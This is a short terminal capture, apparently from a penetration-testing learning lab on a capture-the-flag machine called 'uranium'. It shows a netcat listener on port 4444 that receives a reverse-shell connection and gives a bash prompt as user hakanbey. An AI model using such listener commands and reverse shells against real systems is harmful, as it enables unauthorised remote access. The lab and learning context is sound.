 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/uranium/access/reverse.shell ····· ✓ 01:00:35
script -c "rlwrap nc -lnvp 4444" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 9803
bash: cannot set terminal process group (1594): Inappropriate ioctl for device
bash: no job control in this shell
hakanbey@uranium:~$
64
ENG
01:08
04/13/2025